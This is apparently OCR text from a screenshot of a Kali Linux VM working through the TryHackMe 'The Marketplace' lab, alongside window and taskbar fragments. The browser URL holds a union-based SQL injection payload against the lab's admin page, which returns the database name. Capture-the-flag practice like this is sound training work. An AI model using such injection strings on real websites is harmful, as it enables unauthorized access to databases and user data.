 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
*project.ctb - /home/kali... User 1 - Mozilla Firefox root@kali: /home/kali/D... 1:16 PM
User 1 - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/
10.10.50.249/admin?user=0 union select 1,database(),3,4-- -
3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User marketplace
ID: 1
Is administrato
Delete use
Copy
Select All
Search Google for “marketplace”
View Selection Source
Inspect Element (Q)
Take a Screenshot
Who stole my pictures?
CTRL DROITE
Taper ici pour rechercher
9°C
19:16
08/11/2021